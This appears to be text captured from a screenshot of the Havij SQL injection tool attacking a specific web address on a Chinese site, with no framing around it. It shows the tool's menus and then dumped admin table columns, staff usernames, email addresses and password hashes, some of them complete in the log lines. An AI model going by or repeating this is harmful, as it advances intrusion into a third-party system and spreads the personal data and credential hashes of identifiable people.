 Havij
Target:
http://yiren.bale.cn/api.php?css=no%20key=yiren_lianxikefu&m=copy
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
media_bale_cn
bale_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
bale_admin_panel
bale_admin_role
username password email
guojingxi 0d3623b6cbfc5d1b9e0... guojingxi@bale.cn
hexueying 8e778907e395f5cc175... hexueying@bale.cn
lihongbao d937e00720e55c8d2ca... lihongbao@bale.cn
lishuang 50adfe99fceb574c09a7... lishuang@bale.cn
liuhan 480634ad68d97e9054... liuhan@bale.cn
liuzifan 56f2191c960cbf5b309f... liuzifan@bale.cn
liying caf6fbd37edc03a2f085... liying@bale.cn
mengjiao ab6cc75302aad9fe974... mengjiao@bale.cn
qrcode eb7b73b6ac3bd5aa067... qrcode@bale.cn
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status: I'm IDLE
Clear Log
Data Found: password=59b44029d4e9bd7dc11cf03f6dbd994e
Data Found: email=yuanmengen@bale.cn
Data Found: username=
Data Found: password=416e80f4edb4af414a3ff76eb791c608
Data Found: email=chenkang@bale.cn
HUC